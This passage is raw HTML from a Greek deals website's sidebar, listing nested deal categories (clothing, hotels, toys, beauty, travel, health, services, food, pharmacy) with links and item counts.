                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
